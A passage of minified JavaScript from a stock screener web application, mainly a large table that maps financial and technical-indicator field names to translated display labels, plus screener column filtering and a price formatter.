lendar_date","earnings_release_next_time","description","type"];function m(e){const t={screenerType:d.Stock,markets:["stock"],isCompact:!1,subtype:"",isOnWidget:!1};let o=g;const i=Object.assign(t,e),{screenerType:n,isCompact:s,subtype:a,isOnWidget:l}=i,{markets:c}=i;return o=o.filter((e=>{if(n===d.Stock){const t=s?`${n}_compact`:n;return e.screeners.includes(t)}return e.screeners.includes(n)})),l&&(o=o.filter((e=>!0===e.showOnWidget))),o.forEach((e=>{if(void 0!==e.screenerTypeContent){const o=e.screenerTypeContent[(0,r.ensureDefined)(n)]||e.screenerTypeContent.stock;if(t=o,Array.isArray(t))e.content=(0,r.ensureDefined)(o);else{const t=Object.keys(o),i=c.reduce(((e,t)=>(e.push(`${(0,r.ensureDefined)(t)}_${(0,r.ensureDefined)(a)}`),e.push(`${(0,r.ensureDefined)(a)}`),e.push((0,r.ensureDefined)(t)),e)),[]),n=function(e,t){for(const o of e)if(t.includes(o))return o;return"stock"}([...new Set(i)],t);e.content=o[n]}}var t;l&&(e.content=e.content.filter((e=>"description"!==e)))})),o}var f=o(766503);var v=o(385955),y=o(605678),b=o(323140),w=o(605434),S=o(760823),C=o(594461),k=o(513433);var x=o(65280);const T=new RegExp(/0+$/);class E extends w.PriceFormatter{constructor(e={}){if(void 0!==e.fractional)throw new Error("Fractional should not be used with this formatter");super(e)}format(e,t={}){const{signPositive:o,tailSize:i,ignoreLocaleNumberFormat:n}=t,r=e.toString(),s=(0,x.getNumberFormat)(this._ignoreLocaleNumberFormat||n);if(-1!==r.indexOf("e-")){
const e=r.split("e-"),t=Number(e[0]),o=Number(e[1]);return this._fractionalLength&&o>this._fractionalLength+1?`0${s.decimalSign}00`:`${t<0?"−":""}0${s.decimalSign}${"0".repeat(o-1)}${Math.abs(Math.round(t))}`}{let t=super.format(e,{signPositive:o,tailSize:i,ignoreLocaleNumberFormat:n});t.includes("e")||(t=t.replace(T,""));const[r,a]=t.split(s.decimalSign);return a&&a.length>=2?t:`${r}${s.decimalSign}${((a||"")+"00").substring(0,2)}`}}}var F=o(235292),M=o(640156),A=o(325299),P=o(359221);const D=(0,o(700572).getScreenerIntervals)(),$="1D";function R(e){return D.find((t=>t.id===e))}function L(e,t){if(e=function(e){if(Ze[e]&&Ze[e].alias)return Ze[e].alias;return e}(e),/(change|change_abs).\d{1,3}/.test(e)||Ze[e]&&Ze[e].useDefaultTimeIntervalFromFieldName)return e.replace(".","|");if(!t||t===$||Ze[e]&&Ze[e].useDefaultTimeInterval)return e;const o=R(t);if(o){const t=o.value||"";if(Ze[e]&&Ze[e].customResolutions){const o=Ze[e].customResolutions;if(t&&-1!==o.indexOf(t.toString()))return`${e}|${t}`}}return e}var I=o(212999),O=o(199715);const B={common:["common","foreign-issuer"],stock:["common"],dr:["","foreign-issuer"],preferred:["preferred"],fund:["fund"],structured:[""],spot:["spot"],futures:["futures"]},N={closedend:["closedend"],etf:["etf","etf,odd","etf,otc","etf,cfd"],etn:["etn"],mutual:["mutual"],reit:["reit","reit,cfd","trust,reit"],trust:["trust"],unit:["unit"]},W={perpetual:["perpetual"]};function V(e){let t=[],o=[];if(Array.isArray(e))for(const i of e){const[e,n]=z(i);t=[...t,...e],o=[...o,...n]}else[t,o]=z(e);return o=[...new Set(o)],t.length&&o.length?[j("type",t),j("subtype",o)]:t.length?[j("type",t)]:[j("subtype",o)]}function U(e){const t=[],o=[].concat(e);for(const e of o)H(e)&&t.push({left:"type",operation:"in_range",right:B[e]}),q(e)&&t.push({left:"typespecs",operation:"has",right:W[e]});return{filter2Flag:!0,filter2AndPart:t,filter:[]}}function z(e){let t=[],o=[];return"etn"===e?[["structured"],["etn"]]:(!function(e){return e in N}(e)?!function(e){return"common"===e||"preferred"===e||"stock"===e}(e)?H(e)?(t=[e],o=B[e]):t=[e]:(t.push("stock"),o=B[e]):(t.push("fund"),o=N[e]),[t,o])}function j(e,t){const o=(0,O.uniq)(t),i=1===o.length;return{left:e,operation:i?"equal":"in_range",right:i?o[0]:o}}function H(e){return e in B}function q(e){return e in W}var X=o(340340);const K={name:[p.t(null,void 0,o(828420)),p.t(null,void 0,o(828420))],description:[p.t(null,void 0,o(397987)),p.t(null,void 0,o(397987))],country:[p.t(null,void 0,o(443627)),p.t(null,void 0,o(443627))],type:[p.t(null,void 0,o(287244)),p.t(null,void 0,o(287244))],after_tax_margin:[p.t(null,void 0,o(175140)),p.t(null,void 0,o(178114))],average_volume:[p.t(null,void 0,o(297930)),p.t(null,void 0,o(252778))],average_volume_30d_calc:[p.t(null,void 0,o(566434)),p.t(null,void 0,o(495632))],average_volume_60d_calc:[p.t(null,void 0,o(977062)),p.t(null,void 0,o(269181))],average_volume_90d_calc:[p.t(null,void 0,o(572584)),p.t(null,void 0,o(797604))],basic_eps_net_income:[p.t(null,void 0,o(71611)),p.t(null,void 0,o(327149))],
beta_1_year:[p.t(null,void 0,o(186726)),p.t(null,void 0,o(181228))],beta_3_year:[p.t(null,void 0,o(897007)),p.t(null,void 0,o(867040))],beta_5_year:[p.t(null,void 0,o(128791)),p.t(null,void 0,o(303575))],candlestick:[p.t(null,{context:"candlestick_pattern"},o(754925)),p.t(null,{context:"candlestick_pattern"},o(754925))],current_ratio:[p.t(null,void 0,o(460139)),p.t(null,void 0,o(243507))],debt_to_assets:[p.t(null,void 0,o(547362)),p.t(null,void 0,o(547362))],debt_to_equity:[p.t(null,void 0,o(306966)),p.t(null,void 0,o(237241))],dividends_paid:[p.t(null,void 0,o(550216)),p.t(null,void 0,o(188362))],dividends_per_share_fq:[p.t(null,void 0,o(292220)),p.t(null,void 0,o(111829))],dividends_yield:[p.t(null,void 0,o(976607)),p.t(null,void 0,o(438810))],dividend_yield_recent:[p.t(null,void 0,o(976607)),p.t(null,void 0,o(438810))],dps_common_stock_prim_issue_fy:[p.t(null,void 0,o(274729)),p.t(null,void 0,o(115304))],earnings_per_share_basic_ttm:[p.t(null,void 0,o(103791)),p.t(null,void 0,o(255857))],earnings_per_share_diluted_ttm:[p.t(null,void 0,o(986516)),p.t(null,void 0,o(986516))],earnings_per_share_forecast_next_fq:[p.t(null,void 0,o(802590)),p.t(null,void 0,o(205548))],earnings_per_share_fq:[p.t(null,void 0,o(931093)),p.t(null,void 0,o(931093))],earnings_release_date:[p.t(null,void 0,o(502129)),p.t(null,void 0,o(502129))],earnings_release_next_date:[p.t(null,void 0,o(770424)),p.t(null,void 0,o(770424))],ebitda:[p.t(null,void 0,o(54099)),p.t(null,void 0,o(6997))],enterprise_value_ebitda_ttm:[p.t(null,void 0,o(111125)),p.t(null,void 0,o(776464))],enterprise_value_fq:[p.t(null,void 0,o(531288)),p.t(null,void 0,o(263230))],exchange:[p.t(null,void 0,o(826607)),p.t(null,void 0,o(826607))],free_cash_flow_margin_fy:[p.t(null,void 0,o(531173)),p.t(null,void 0,o(531173))],free_cash_flow_margin_ttm:[p.t(null,void 0,o(924553)),p.t(null,void 0,o(924553))],gross_margin:[p.t(null,void 0,o(661893)),p.t(null,void 0,o(378399))],gross_profit:[p.t(null,void 0,o(870262)),p.t(null,void 0,o(870262))],gross_profit_fq:[p.t(null,void 0,o(426652)),p.t(null,void 0,o(426652))],index:[p.t(null,void 0,o(122900)),p.t(null,void 0,o(122900))],industry:[p.t(null,void 0,o(87761)),p.t(null,void 0,o(87761))],last_annual_eps:[p.t(null,void 0,o(112278)),p.t(null,void 0,o(112278))],last_annual_revenue:[p.t(null,void 0,o(285333)),p.t(null,void 0,o(831781))],long_term_capital:[p.t(null,void 0,o(548352)),p.t(null,void 0,o(548352))],market_cap_basic:[p.t(null,void 0,o(278614)),p.t(null,void 0,o(26562))],market_cap_calc:[p.t(null,void 0,o(278614)),p.t(null,void 0,o(26562))],market_cap_diluted_calc:[p.t(null,void 0,o(687332)),p.t(null,void 0,o(214279))],net_debt:[p.t(null,void 0,o(526698)),p.t(null,void 0,o(845496))],net_income:[p.t(null,void 0,o(131633)),p.t(null,void 0,o(182437))],number_of_employees:[p.t(null,void 0,o(164042)),p.t(null,void 0,o(677813))],number_of_shareholders:[p.t(null,void 0,o(579403)),p.t(null,void 0,o(161152))],open_price:[p.t(null,void 0,o(321029)),p.t(null,void 0,o(97781))],
operating_margin:[p.t(null,void 0,o(800433)),p.t(null,void 0,o(33299))],pre_tax_margin:[p.t(null,void 0,o(826115)),p.t(null,void 0,o(42305))],preferred_dividends:[p.t(null,void 0,o(493200)),p.t(null,void 0,o(922714))],prev_close_price:[p.t(null,void 0,o(366248)),p.t(null,void 0,o(832123))],price_52_week_high:[p.t(null,void 0,o(193259)),p.t(null,void 0,o(900375))],price_52_week_low:[p.t(null,void 0,o(669308)),p.t(null,void 0,o(962654))],price_book_ratio:[p.t(null,void 0,o(171391)),p.t(null,void 0,o(62215))],price_earnings_ttm:[p.t(null,void 0,o(917715)),p.t(null,void 0,o(213248))],price_percent_change_1_week:[p.t(null,void 0,o(98414)),p.t(null,void 0,o(527428))],price_percent_change_4_week:[p.t(null,void 0,o(636351)),p.t(null,void 0,o(390652))],price_percent_change_52_week:[p.t(null,void 0,o(834121)),p.t(null,void 0,o(236798))],price_revenue_ttm:[p.t(null,void 0,o(313246)),p.t(null,void 0,o(631410))],price_sales_ratio:[p.t(null,void 0,o(819371)),p.t(null,void 0,o(279010))],quick_ratio:[p.t(null,void 0,o(403131)),p.t(null,void 0,o(592981))],return_of_invested_capital_percent_ttm:[p.t(null,void 0,o(178513)),p.t(null,void 0,o(389525))],return_on_assets:[p.t(null,void 0,o(185103)),p.t(null,void 0,o(589964))],return_on_equity:[p.t(null,void 0,o(119523)),p.t(null,void 0,o(170952))],return_on_invested_capital:[p.t(null,void 0,o(809726)),p.t(null,void 0,o(389525))],revenue_per_employee:[p.t(null,void 0,o(942025)),p.t(null,void 0,o(793750))],sector:[p.t(null,void 0,o(278729)),p.t(null,void 0,o(278729))],submarket:[p.t(null,void 0,o(370687)),p.t(null,void 0,o(370687))],is_primary:[p.t(null,void 0,o(818273)),p.t(null,void 0,o(818273))],active_symbol:[p.t(null,void 0,o(449060)),p.t(null,void 0,o(449060))],eps_surprise_fq:[p.t(null,void 0,o(269955)),p.t(null,void 0,o(269955))],eps_surprise_percent_fq:[p.t(null,void 0,o(524817)),p.t(null,void 0,o(524817))],total_assets:[p.t(null,void 0,o(4022)),p.t(null,void 0,o(663860))],total_capital:[p.t(null,void 0,o(812335)),p.t(null,void 0,o(149503))],total_current_assets:[p.t(null,void 0,o(579109)),p.t(null,void 0,o(884123))],total_debt:[p.t(null,void 0,o(568934)),p.t(null,void 0,o(495210))],total_revenue:[p.t(null,void 0,o(436474)),p.t(null,void 0,o(568091))],total_liabilities_fy:[p.t(null,void 0,o(606920)),p.t(null,void 0,o(829656))],total_liabilities_fq:[p.t(null,void 0,o(334171)),p.t(null,void 0,o(194091))],total_shares_outstanding_fundamental:[p.t(null,void 0,o(543095)),p.t(null,void 0,o(379932))],volume:[p.t(null,void 0,o(247062)),p.t(null,{context:"study"},o(596168))],relative_volume:[p.t(null,void 0,o(783193)),p.t(null,void 0,o(250654))],relative_volume_at_time:[p.t(null,void 0,o(193066)),p.t(null,void 0,o(699090))],change_abs:[p.t(null,void 0,o(673487)),p.t(null,void 0,o(205834))],change:[p.t(null,void 0,o(969472)),p.t(null,void 0,o(210815))],"change.1":[p.t(null,void 0,o(790949)).format({resolution:p.t(null,void 0,o(415751))}),p.t(null,void 0,o(602601)).format({resolution:p.t(null,void 0,o(415751))})],"change_abs.1":[p.t(null,void 0,o(657114)).format({
resolution:p.t(null,void 0,o(415751))}),p.t(null,void 0,o(295620)).format({resolution:p.t(null,void 0,o(415751))})],"change.5":[p.t(null,void 0,o(790949)).format({resolution:p.t(null,void 0,o(801480))}),p.t(null,void 0,o(602601)).format({resolution:p.t(null,void 0,o(801480))})],"change_abs.5":[p.t(null,void 0,o(657114)).format({resolution:p.t(null,void 0,o(801480))}),p.t(null,void 0,o(295620)).format({resolution:p.t(null,void 0,o(801480))})],"change.15":[p.t(null,void 0,o(790949)).format({resolution:p.t(null,void 0,o(173240))}),p.t(null,void 0,o(602601)).format({resolution:p.t(null,void 0,o(173240))})],"change_abs.15":[p.t(null,void 0,o(657114)).format({resolution:p.t(null,void 0,o(173240))}),p.t(null,void 0,o(295620)).format({resolution:p.t(null,void 0,o(173240))})],"change.60":[p.t(null,void 0,o(790949)).format({resolution:p.t(null,void 0,o(289464))}),p.t(null,void 0,o(602601)).format({resolution:p.t(null,void 0,o(289464))})],"change_abs.60":[p.t(null,void 0,o(657114)).format({resolution:p.t(null,void 0,o(289464))}),p.t(null,void 0,o(295620)).format({resolution:p.t(null,void 0,o(289464))})],"change.240":[p.t(null,void 0,o(790949)).format({resolution:p.t(null,void 0,o(552743))}),p.t(null,void 0,o(602601)).format({resolution:p.t(null,void 0,o(552743))})],"change_abs.240":[p.t(null,void 0,o(657114)).format({resolution:p.t(null,void 0,o(552743))}),p.t(null,void 0,o(295620)).format({resolution:p.t(null,void 0,o(552743))})],"change.1W":[p.t(null,void 0,o(790949)).format({resolution:p.t(null,void 0,o(492135))}),p.t(null,void 0,o(602601)).format({resolution:p.t(null,void 0,o(492135))})],"change_abs.1W":[p.t(null,void 0,o(657114)).format({resolution:p.t(null,void 0,o(492135))}),p.t(null,void 0,o(295620)).format({resolution:p.t(null,void 0,o(492135))})],"change.1M":[p.t(null,void 0,o(790949)).format({resolution:p.t(null,void 0,o(832733))}),p.t(null,void 0,o(602601)).format({resolution:p.t(null,void 0,o(832733))})],"change_abs.1M":[p.t(null,void 0,o(657114)).format({resolution:p.t(null,void 0,o(832733))}),p.t(null,void 0,o(295620)).format({resolution:p.t(null,void 0,o(832733))})],currency:[p.t(null,void 0,o(190696)),p.t(null,void 0,o(190696))],pre_change:[p.t(null,void 0,o(325713)),p.t(null,void 0,o(208846))],post_change:[p.t(null,void 0,o(399968)),p.t(null,void 0,o(673703))],bid:[p.t(null,void 0,o(429508)),p.t(null,void 0,o(429508))],ask:[p.t(null,void 0,o(672710)),p.t(null,void 0,o(672710))],close:[p.t(null,void 0,o(820866)),p.t(null,void 0,o(820866))],open:[p.t(null,void 0,o(97781)),p.t(null,void 0,o(97781))],high:[p.t(null,void 0,o(845563)),p.t(null,void 0,o(845563))],low:[p.t(null,void 0,o(888678)),p.t(null,void 0,o(888678))],gap:[p.t(null,void 0,o(930069)),p.t(null,void 0,o(930069))],price_earnings_to_growth_ttm:[p.t(null,void 0,o(424545)),p.t(null,void 0,o(121969))],price_sales:[p.t(null,void 0,o(263335)),p.t(null,void 0,o(263335))],price_book_fq:[p.t(null,void 0,o(797450)),p.t(null,void 0,o(611459))],price_free_cash_flow_ttm:[p.t(null,void 0,o(306356)),p.t(null,void 0,o(816944))],
float_shares_outstanding:[p.t(null,void 0,o(188577)),p.t(null,void 0,o(723088))],free_cash_flow:[p.t(null,void 0,o(167688)),p.t(null,void 0,o(14463))],total_shares_outstanding:[p.t(null,void 0,o(605159)),p.t(null,void 0,o(605159))],total_shares_diluted:[p.t(null,void 0,o(543532)),p.t(null,void 0,o(543532))],total_value_traded:[p.t(null,void 0,o(509679)),p.t(null,void 0,o(234071))],change_from_open:[p.t(null,void 0,o(936034)),p.t(null,void 0,o(853895))],change_from_open_abs:[p.t(null,void 0,o(382751)),p.t(null,void 0,o(633454))],"Perf.W":[p.t(null,void 0,o(846614)),p.t(null,void 0,o(781993))],"Perf.1M":[p.t(null,void 0,o(822875)),p.t(null,void 0,o(467982))],"Perf.3M":[p.t(null,void 0,o(664242)),p.t(null,void 0,o(779083))],"Perf.6M":[p.t(null,void 0,o(960663)),p.t(null,void 0,o(768786))],"Perf.Y":[p.t(null,void 0,o(129809)),p.t(null,void 0,o(183564))],"Perf.YTD":[p.t(null,void 0,o(853100)),p.t(null,void 0,o(647471))],"Perf.5Y":[p.t(null,void 0,o(935819)),p.t(null,void 0,o(490577))],"Perf.All":[p.t(null,void 0,o(486302)),p.t(null,void 0,o(8154))],"Volatility.W":[p.t(null,void 0,o(162265)),p.t(null,void 0,o(111548))],"Volatility.M":[p.t(null,void 0,o(563363)),p.t(null,void 0,o(929594))],"Volatility.D":[p.t(null,void 0,o(338392)),p.t(null,void 0,o(338392))],RSI:[p.t(null,void 0,o(813432)),p.t(null,void 0,o(496674))],RSI7:[p.t(null,void 0,o(42346)),p.t(null,void 0,o(528659))],ADX:[p.t(null,void 0,o(578198)),p.t(null,void 0,o(803024))],"ADX+DI":[p.t(null,void 0,o(767825)),p.t(null,{context:"Positive_Directional_Indicator_short_title"},o(819042))],"ADX-DI":[p.t(null,void 0,o(174309)),p.t(null,{context:"Negative_Directional_Indicator_short_title"},o(274874))],ATR:[p.t(null,void 0,o(315462)),p.t(null,void 0,o(960069))],Mom:[p.t(null,void 0,o(531502)),p.t(null,void 0,o(425301))],"High.All":[p.t(null,void 0,o(930578)),p.t(null,void 0,o(930578))],"Low.All":[p.t(null,void 0,o(253471)),p.t(null,void 0,o(253471))],"High.6M":[p.t(null,void 0,o(978760)),p.t(null,void 0,o(978760))],"Low.6M":[p.t(null,void 0,o(603509)),p.t(null,void 0,o(603509))],"High.3M":[p.t(null,void 0,o(99077)),p.t(null,void 0,o(99077))],"Low.3M":[p.t(null,void 0,o(886918)),p.t(null,void 0,o(886918))],"High.1M":[p.t(null,void 0,o(161583)),p.t(null,void 0,o(161583))],"Low.1M":[p.t(null,void 0,o(200920)),p.t(null,void 0,o(200920))],EMA5:[p.t(null,void 0,o(634506)).format({number:"5"}),p.t(null,void 0,o(511844))],EMA10:[p.t(null,void 0,o(634506)).format({number:"10"}),p.t(null,void 0,o(107905))],EMA20:[p.t(null,void 0,o(634506)).format({number:"20"}),p.t(null,void 0,o(14363))],EMA30:[p.t(null,void 0,o(634506)).format({number:"30"}),p.t(null,void 0,o(954859))],EMA50:[p.t(null,void 0,o(634506)).format({number:"50"}),p.t(null,void 0,o(538018))],EMA100:[p.t(null,void 0,o(634506)).format({number:"100"}),p.t(null,void 0,o(649644))],EMA200:[p.t(null,void 0,o(634506)).format({number:"200"}),p.t(null,void 0,o(605438))],SMA5:[p.t(null,void 0,o(486572)).format({number:"5"}),p.t(null,void 0,o(659560))],SMA10:[p.t(null,void 0,o(486572)).format({number:"10"
}),p.t(null,void 0,o(134085))],SMA20:[p.t(null,void 0,o(486572)).format({number:"20"}),p.t(null,void 0,o(398039))],SMA30:[p.t(null,void 0,o(486572)).format({number:"30"}),p.t(null,void 0,o(457543))],SMA50:[p.t(null,void 0,o(486572)).format({number:"50"}),p.t(null,void 0,o(556486))],SMA100:[p.t(null,void 0,o(486572)).format({number:"100"}),p.t(null,void 0,o(328784))],SMA200:[p.t(null,void 0,o(486572)).format({number:"200"}),p.t(null,void 0,o(68074))],"Stoch.K":[p.t(null,void 0,o(220725)),p.t(null,void 0,o(557800))],"Stoch.D":[p.t(null,void 0,o(317832)),p.t(null,void 0,o(406298))],"MACD.macd":[p.t(null,void 0,o(247560)),p.t(null,void 0,o(940943))],"MACD.signal":[p.t(null,void 0,o(950662)),p.t(null,void 0,o(327911))],"Aroon.Up":[p.t(null,void 0,o(47385)),p.t(null,void 0,o(158396))],"Aroon.Down":[p.t(null,void 0,o(213703)),p.t(null,void 0,o(765765))],"BB.upper":[p.t(null,void 0,o(995631)),p.t(null,void 0,o(913992))],"BB.lower":[p.t(null,void 0,o(196691)),p.t(null,void 0,o(430530))],goodwill:[p.t(null,void 0,o(773926)),p.t(null,void 0,o(773926))],debt_to_equity_fq:[p.t(null,void 0,o(315092)),p.t(null,void 0,o(25965))],CCI20:[p.t(null,void 0,o(617427)),p.t(null,void 0,o(75316))],"DonchCh20.Upper":[p.t(null,void 0,o(378024)),p.t(null,void 0,o(617468))],"DonchCh20.Lower":[p.t(null,void 0,o(608656)),p.t(null,void 0,o(351963))],HullMA9:[p.t(null,void 0,o(760719)),p.t(null,void 0,o(739203))],AO:[p.t(null,void 0,o(344552)),p.t(null,void 0,o(799553))],"Pivot.M.Classic.S3":[p.t(null,void 0,o(130467)),p.t(null,void 0,o(860853))],"Pivot.M.Classic.S2":[p.t(null,void 0,o(519027)),p.t(null,void 0,o(441841))],"Pivot.M.Classic.S1":[p.t(null,void 0,o(495317)),p.t(null,void 0,o(22829))],"Pivot.M.Classic.Middle":[p.t(null,void 0,o(565526)),p.t(null,void 0,o(736627))],"Pivot.M.Classic.R1":[p.t(null,void 0,o(622834)),p.t(null,void 0,o(123805))],"Pivot.M.Classic.R2":[p.t(null,void 0,o(517300)),p.t(null,void 0,o(594401))],"Pivot.M.Classic.R3":[p.t(null,void 0,o(77156)),p.t(null,void 0,o(13413))],"Pivot.M.Fibonacci.S3":[p.t(null,void 0,o(712576)),p.t(null,void 0,o(860853))],"Pivot.M.Fibonacci.S2":[p.t(null,void 0,o(202587)),p.t(null,void 0,o(441841))],"Pivot.M.Fibonacci.S1":[p.t(null,void 0,o(389778)),p.t(null,void 0,o(22829))],"Pivot.M.Fibonacci.Middle":[p.t(null,void 0,o(885634)),p.t(null,void 0,o(736627))],"Pivot.M.Fibonacci.R1":[p.t(null,void 0,o(374406)),p.t(null,void 0,o(123805))],"Pivot.M.Fibonacci.R2":[p.t(null,void 0,o(187215)),p.t(null,void 0,o(594401))],"Pivot.M.Fibonacci.R3":[p.t(null,void 0,o(581012)),p.t(null,void 0,o(13413))],"Pivot.M.Camarilla.S3":[p.t(null,void 0,o(942977)),p.t(null,void 0,o(860853))],"Pivot.M.Camarilla.S2":[p.t(null,void 0,o(755786)),p.t(null,void 0,o(441841))],"Pivot.M.Camarilla.S1":[p.t(null,void 0,o(736371)),p.t(null,void 0,o(22829))],"Pivot.M.Camarilla.Middle":[p.t(null,void 0,o(874469)),p.t(null,void 0,o(736627))],"Pivot.M.Camarilla.R1":[p.t(null,void 0,o(939887)),p.t(null,void 0,o(123805))],"Pivot.M.Camarilla.R2":[p.t(null,void 0,o(75494)),p.t(null,void 0,o(594401))],
"Pivot.M.Camarilla.R3":[p.t(null,void 0,o(146493)),p.t(null,void 0,o(13413))],"Pivot.M.Woodie.S3":[p.t(null,void 0,o(319106)),p.t(null,void 0,o(860853))],"Pivot.M.Woodie.S2":[p.t(null,void 0,o(938361)),p.t(null,void 0,o(441841))],"Pivot.M.Woodie.S1":[p.t(null,void 0,o(125552)),p.t(null,void 0,o(22829))],"Pivot.M.Woodie.Middle":[p.t(null,void 0,o(159092)),p.t(null,void 0,o(736627))],"Pivot.M.Woodie.R1":[p.t(null,void 0,o(268716)),p.t(null,void 0,o(123805))],"Pivot.M.Woodie.R2":[p.t(null,void 0,o(81525)),p.t(null,void 0,o(594401))],"Pivot.M.Woodie.R3":[p.t(null,void 0,o(894334)),p.t(null,void 0,o(13413))],"Pivot.M.Demark.S1":[p.t(null,void 0,o(881720)),p.t(null,void 0,o(22829))],"Pivot.M.Demark.Middle":[p.t(null,void 0,o(491540)),p.t(null,void 0,o(736627))],"Pivot.M.Demark.R1":[p.t(null,void 0,o(941224)),p.t(null,void 0,o(123805))],"KltChnl.upper":[p.t(null,void 0,o(305885)),p.t(null,void 0,o(240715))],"KltChnl.lower":[p.t(null,void 0,o(679546)),p.t(null,void 0,o(257760))],"P.SAR":[p.t(null,void 0,o(941028)),p.t(null,void 0,o(114099))],"Value.Traded":[p.t(null,void 0,o(690206)),p.t(null,void 0,o(690206))],MoneyFlow:[p.t(null,void 0,o(178096)),p.t(null,{context:"Money_Flow_short_title"},o(949704))],ChaikinMoneyFlow:[p.t(null,void 0,o(258143)),p.t(null,{context:"Chaikin_Money_Flow_short_title"},o(160562))],"Recommend.All":[p.t(null,void 0,o(569595)),p.t(null,void 0,o(569595))],"Recommend.MA":[p.t(null,void 0,o(200452)),p.t(null,void 0,o(200452))],"Recommend.Other":[p.t(null,void 0,o(540440)),p.t(null,void 0,o(540440))],"Stoch.RSI.K":[p.t(null,void 0,o(585689)),p.t(null,void 0,o(700608))],"Stoch.RSI.D":[p.t(null,void 0,o(113731)),p.t(null,void 0,o(639595))],"W.R":[p.t(null,void 0,o(260910)),p.t(null,void 0,o(539238))],ROC:[p.t(null,void 0,o(802088)),p.t(null,void 0,o(848154))],BBPower:[p.t(null,{context:"study"},o(248785)),p.t(null,void 0,o(949825))],UO:[p.t(null,void 0,o(999961)),p.t(null,void 0,o(895774))],"Ichimoku.CLine":[p.t(null,void 0,o(9264)),p.t(null,void 0,o(702946))],"Ichimoku.BLine":[p.t(null,void 0,o(490728)),p.t(null,void 0,o(752934))],"Ichimoku.Lead1":[p.t(null,void 0,o(297310)),p.t(null,void 0,o(310177))],"Ichimoku.Lead2":[p.t(null,void 0,o(706562)),p.t(null,void 0,o(839581))],VWAP:[p.t(null,{context:"study"},o(868419)),p.t(null,void 0,o(251167))],VWMA:[p.t(null,void 0,o(543391)),p.t(null,void 0,o(339407))],ADR:[p.t(null,void 0,o(323392)),p.t(null,void 0,o(150474))],"24h_vol|5":[p.t(null,void 0,o(557933)),p.t(null,void 0,o(234077))],"24h_vol_change|5":[p.t(null,void 0,o(711188)),p.t(null,void 0,o(352457))],total_revenue_yoy_growth_fq:[p.t(null,void 0,o(803281)),p.t(null,void 0,o(803281))],total_revenue_qoq_growth_fq:[p.t(null,void 0,o(482553)),p.t(null,void 0,o(482553))],total_revenue_yoy_growth_fy:[p.t(null,void 0,o(128376)),p.t(null,void 0,o(128376))],total_revenue_yoy_growth_ttm:[p.t(null,void 0,o(740928)),p.t(null,void 0,o(740928))],gross_profit_yoy_growth_fq:[p.t(null,void 0,o(107904)),p.t(null,void 0,o(107904))],gross_profit_qoq_growth_fq:[p.t(null,void 0,o(191574)),p.t(null,void 0,o(191574))],
gross_profit_yoy_growth_fy:[p.t(null,void 0,o(356125)),p.t(null,void 0,o(356125))],gross_profit_yoy_growth_ttm:[p.t(null,void 0,o(761305)),p.t(null,void 0,o(761305))],ebitda_yoy_growth_fq:[p.t(null,void 0,o(539705)),p.t(null,void 0,o(539705))],ebitda_qoq_growth_fq:[p.t(null,void 0,o(74623)),p.t(null,void 0,o(74623))],ebitda_yoy_growth_fy:[p.t(null,void 0,o(986292)),p.t(null,void 0,o(986292))],ebitda_yoy_growth_ttm:[p.t(null,void 0,o(834668)),p.t(null,void 0,o(834668))],net_income_yoy_growth_fq:[p.t(null,void 0,o(853346)),p.t(null,void 0,o(853346))],net_income_qoq_growth_fq:[p.t(null,void 0,o(148570)),p.t(null,void 0,o(148570))],net_income_yoy_growth_fy:[p.t(null,void 0,o(983671)),p.t(null,void 0,o(983671))],net_income_yoy_growth_ttm:[p.t(null,void 0,o(78907)),p.t(null,void 0,o(78907))],free_cash_flow_yoy_growth_fq:[p.t(null,void 0,o(26506)),p.t(null,void 0,o(26506))],free_cash_flow_qoq_growth_fq:[p.t(null,void 0,o(34436)),p.t(null,void 0,o(34436))],free_cash_flow_yoy_growth_fy:[p.t(null,void 0,o(607560)),p.t(null,void 0,o(607560))],free_cash_flow_yoy_growth_ttm:[p.t(null,void 0,o(78571)),p.t(null,void 0,o(78571))],earnings_per_share_diluted_yoy_growth_fq:[p.t(null,void 0,o(822782)),p.t(null,void 0,o(822782))],earnings_per_share_diluted_qoq_growth_fq:[p.t(null,void 0,o(966256)),p.t(null,void 0,o(966256))],earnings_per_share_diluted_yoy_growth_fy:[p.t(null,void 0,o(528972)),p.t(null,void 0,o(528972))],earnings_per_share_diluted_yoy_growth_ttm:[p.t(null,void 0,o(406863)),p.t(null,void 0,o(406863))],dps_common_stock_prim_issue_yoy_growth_fy:[p.t(null,void 0,o(557941)),p.t(null,void 0,o(557941))],total_assets_yoy_growth_fq:[p.t(null,void 0,o(548342)),p.t(null,void 0,o(548342))],total_assets_qoq_growth_fq:[p.t(null,void 0,o(97360)),p.t(null,void 0,o(97360))],total_assets_yoy_growth_fy:[p.t(null,void 0,o(403647)),p.t(null,void 0,o(403647))],total_debt_yoy_growth_fq:[p.t(null,void 0,o(675108)),p.t(null,void 0,o(675108))],total_debt_qoq_growth_fq:[p.t(null,void 0,o(793036)),p.t(null,void 0,o(793036))],total_debt_yoy_growth_fy:[p.t(null,void 0,o(623837)),p.t(null,void 0,o(623837))],sell_gen_admin_exp_other_ratio_fy:[p.t(null,void 0,o(992470)),p.t(null,void 0,o(930754))],sell_gen_admin_exp_other_ratio_ttm:[p.t(null,void 0,o(593812)),p.t(null,void 0,o(242533))],research_and_dev_ratio_fy:[p.t(null,void 0,o(870316)),p.t(null,void 0,o(334102))],research_and_dev_ratio_ttm:[p.t(null,void 0,o(701035)),p.t(null,void 0,o(502088))],gross_profit_margin_fy:[p.t(null,void 0,o(900945)),p.t(null,void 0,o(900945))],oper_income_margin_fy:[p.t(null,void 0,o(435070)),p.t(null,void 0,o(435070))],net_income_bef_disc_oper_margin_fy:[p.t(null,void 0,o(940711)),p.t(null,void 0,o(940711))],cash_n_equivalents_fq:[p.t(null,void 0,o(765017)),p.t(null,void 0,o(765017))],cash_n_equivalents_fy:[p.t(null,void 0,o(476837)),p.t(null,void 0,o(476837))],cash_n_short_term_invest_fq:[p.t(null,void 0,o(788838)),p.t(null,void 0,o(247360))],cash_n_short_term_invest_fy:[p.t(null,void 0,o(254947)),p.t(null,void 0,o(915154))],
